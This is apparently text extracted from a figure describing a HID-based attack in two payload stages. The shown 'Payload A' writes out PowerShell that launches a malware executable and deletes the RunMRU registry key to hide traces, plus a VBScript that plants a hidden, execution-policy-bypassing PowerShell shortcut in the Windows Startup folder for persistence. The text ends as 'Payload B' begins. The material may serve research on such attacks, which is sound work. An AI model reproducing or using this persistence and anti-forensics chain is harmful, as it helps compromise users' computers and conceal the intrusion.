 Triggers Payload A
Opens hidden powershell
with the help of Execute service
Navigates to the following current
directory %USERPROFILE%\Desktop
and creates a powershell_script folder
Creates and appends "init" to trigger.txt file
trigger.txt
0: init
Creates script.ps1 file that executes the malware and
deletes a register key
script.ps1
0: $url='https://bit.l/3mWfVDW'
1: $path="$env:userprofile\Desktop\Malware\malwar3.exe"
2: Start-Process -FilePath $path
3: REG DELETE HKEY_CURRENT_USER\Software
\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
Creates VBs.vbs to make the malware persistent via a shortcut Hello.lnk
VBs.vbs
0: Set oWS=WScript.CreateObject("WScript.Shell")
1: sHF=oWS.ExpandEnvironmentStrings("%USERPROFILE%")
2: sLinkFile^=sHF ^& "\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\Hello.lnk"
3: Set oLink=oWS.CreateShortcut(sLinkFile)
4: tPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
5: oLink.TargetPath=tPath
6: oLink.Arguments^="-WindowStyle Hidden -NoLogo -ExecutionPolicy
Bypass -File " ^& sHF ^& "\Desktop\powershell_script\script.ps1"
7: oLink.Save
Executes VBs.vbs. It creates a shortcut Hello.lnk file in \AppData
\Roaming\Microsoft\Windows\Start Menu\Programs\Startup of the
malware in order to execute it at each startup
Executes script.ps1 to run the
malware
Creates a done.txt file on the Desktop
to indicates that the HID-based attack
is over
Triggers Payload B
Opens hidden powershell
with the help of Execute service
Creates and appends "A" to trigger.txt file
trigger.txt
0: A